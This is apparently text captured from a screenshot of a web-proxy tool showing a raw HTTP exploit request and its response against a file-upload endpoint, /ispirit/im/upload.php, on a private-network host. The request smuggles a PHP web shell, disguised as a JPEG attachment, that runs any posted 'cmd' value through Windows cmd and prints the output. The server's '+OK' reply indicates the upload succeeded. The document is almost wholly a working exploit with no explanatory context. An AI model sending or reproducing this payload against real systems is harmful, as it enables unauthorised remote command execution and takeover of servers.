 Send
Cancel
<
>
Target: http://192.168.150.142
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.150.142
Content-Length: 656
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT";
filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 28 Apr 2020 01:06:06 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]255@2004_1795480914|jpg|0[/vm]